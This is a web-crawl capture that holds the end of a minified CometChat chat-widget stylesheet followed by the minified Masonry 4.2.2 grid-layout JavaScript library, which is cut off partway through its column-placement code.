0;width:10px}.cometchat_xcc{background:transparent url(themes/default/images/xgcc.png) repeat scroll 0 0;font-size:10px}.cometchat_xbc{background:transparent url(themes/default/images/xgbc.png) repeat scroll 0 0;height:8px}.cometchat_tc{background:transparent url(themes/default/images/gtc.png) repeat-x scroll 0 0;height:10px}.cometchat_cl{background:transparent url(themes/default/images/gcl.png) repeat scroll 0 0;width:10px}.cometchat_cr{background:transparent url(themes/default/images/gcr.png) repeat scroll 0 0;width:16px}.cometchat_cc{background:transparent url(themes/default/images/gcc.png) repeat scroll 0 0;font-size:10px}.cometchat_bc{background:transparent url(themes/default/images/gbc.png) repeat-x scroll 0 0;height:8px}.cometchat_iphone .cometchat_chatboxmessage{margin-left:0px}.cometchat_iphone .cometchat_chatboxmessagefrom{display:none}.cometchat_iphone{margin-bottom:4px}.cometchat_bl{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -59px;height:9px;width:10px}.cometchat_br{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -118px;height:9px;width:16px}.cometchat_tl{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -393px;height:10px;width:10px}.cometchat_tr{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -453px;height:10px;width:16px}.cometchat_xbr{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -572px;height:9px;width:10px}.cometchat_xbl{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -631px;height:9px;width:16px}.cometchat_xtr{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -906px;height:10px;width:10px}.cometchat_xtl{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -966px;height:10px;width:16px}#cometchat_hide{background:url(themes/default/images/hide.png) no-repeat top left;background-size:16px 16px; cursor:pointer;float:right;height:36px;width:36px;background-position:8px 6px;       }#cometchat_flashcontent{position:absolute;top:-1000px}#cometchat_userstab_text{float:left;text-overflow:ellipsis;max-width:85%;overflow:hidden;white-space:nowrap}#cometchat_searchbar{display:none; }.untranslatedtext{color:#333333;}.cometchat_trayicontext{float:left;   width:auto;padding-top:0px;padding-left:5px; }.cometchat_trayiconimage{float:left;width:16px;height:16px}#cometchat_trayicon_closechat{}.cometchat_trayiconimage img{width:15px}.cometchat_subsubtitle{color:#666666;font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:13px;line-height:1.3em;padding:5px 0;cursor:default;margin-top:5px;margin-bottom:5px;overflow:hidden;white-space:nowrap}.cometchat_subsubtitle_top{margin-top:0px;padding-top:0px}.cometchat_subsubtitle .hrleft{display:inline-block;width:5px;border:0;background-color:#CCCCCC;height:1px;margin-right:5px;margin-bottom:3px}.cometchat_subsubtitle .hrright{display:inline-block;width:200px;border:0;background-color:#CCCCCC;height:1px;margin-left:5px;margin-bottom:3px}.cometchat_nofriends{font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:13px;line-height:1.3em;padding:0px 10px;color:#666666}.cometchat_ad{background:rgba(255,255,255,.9)}.cometchat_message{overflow:hidden;color:inherit;  }.cometchat_container{z-index:100001;position:absolute}.cometchat_container_title{cursor:default;background-color:transparent !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#999999',endColorstr='#444444');background:-webkit-gradient(linear,left top,left bottom,from(#999999),to(#444444));background:-moz-linear-gradient(top,#999999,#444444);background:-ms-linear-gradient(top,#999999,#444444);background:-o-linear-gradient(top,#999999,#444444);border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent;color:#FFFFFF;font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:15px;line-height:14px;padding:5px;font-weight:bold;padding-left:10px;padding-bottom:6px;padding-right:0px;text-shadow:1px 1px 0 transparent;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px}.cometchat_container_body{border-left:1px solid #666666;border-bottom:1px solid #666666;border-right:1px solid #666666;background-color:rgba(255,255,255,.9);position:relative}.cometchat_iframe{position:absolute;top:0px;left:0px}.cometchat_loading{position:absolute;background:url(themes/default/images/loader.gif);right:10px;top:10px;background-repeat:no-repeat;width:20px;height:20px}.cometchat_overlay{position:absolute;top:0px;left:0px;display:none}.cometchat_options_disable{  margin-top:10px;margin-bottom:4px;padding-top:4px;padding-bottom:4px;color:inherit;font-family:inherit;font-size:inherit}#cometchat_userstab_popup_available,#cometchat_userstab_popup_busy,#cometchat_userstab_popup_invisible,#cometchat_userstab_popup_offline{cursor:pointer}.cometchat_tabsubtitle2{cursor:pointer;background-color:#EEEEEE;background:url(extensions/jabber/jabber_dark.png) no-repeat 5px 5px;border-bottom:1px solid #CCCCCC;border-left:1px solid #666666;border-right:1px solid #666666;font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:13px;padding:10px 8px 10px 56px;line-height:1.3em !important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8;color:#666666 !important;font-weight:bold;text-decoration:none}.cometchat_tabsubtitle2:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;text-decoration:underline;background-color:rgba(255,255,255,.9)}.cometchat_ccmobiletab_redirect{background-color:#EE4EEE;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#CCCCCC');background:-webkit-gradient(linear,left top,left bottom,from(#FFFFFF),to(#CCCCCC));background:-moz-linear-gradient(top,#FFFFFF,#CCCCCC);background:-ms-linear-gradient(top,#FFFFFF,#CCCCCC);background:-o-linear-gradient(top,#FFFFFF,#CCCCCC);border-top:1px solid #CCCCCC;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;position:fixed;bottom:0;right:10%;width:25%;color:#333333;cursor:pointer;z-index:99999;font-weight:bold;line-height:1.2em;padding:15px;text-align:left;font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:38px;border-radius:10px 10px 0 0;text-shadow:1px 1px 0px transparent}.cometchat_ccmobiletab_tabalert{background:none repeat scroll 0 0 #EE397A;border-radius:10px;color:white;position:absolute;right:30%;text-shadow:0px 0px 35px white;text-align:center;text-shadow:none !important;bottom :90%;padding:0 10px;line-height:normal;border-width:3px 5px 3px;border-style:solid;border-color:#D11559}.cometchat_ccmobiletab_tabalert:before{border-color:#D11559 transparent transparent;border-style:solid;border-width:9px;bottom:-18px;content:"";position:absolute;right:20%}.cometchat_unblock{float:right;cursor:pointer;background:url('plugins/block/unblock.png') no-repeat scroll 0px 0px transparent;height:16px;width:16px;margin-top:-1.5px}.cometchat_userlist .cometchat_userscontentname{text-overflow:ellipsis;width:140px;white-space:nowrap;overflow:hidden !important}.cometchat_tab .cometchat_user_shortname{text-overflow:ellipsis;max-width:105px;white-space:nowrap;overflow:hidden !important}.cometchat_tabtitle .cometchat_name a{text-overflow:ellipsis;max-width:160px;white-space:nowrap;overflow:hidden !important}.cometchat_tabtitle .cometchat_name{text-overflow:ellipsis;max-width:160px;white-space:nowrap;overflow:hidden !important}.invite_name{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:100px;float:left}.slimScrollDiv{height:211px !important}

/* Execution time: 0.00027894973754883 seconds */

--- FILE ---
content_type: application/javascript
request_url: https://umd.net/masonry-4.2.2_dist_masonry.min.js
body_size: 68237
content:
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var 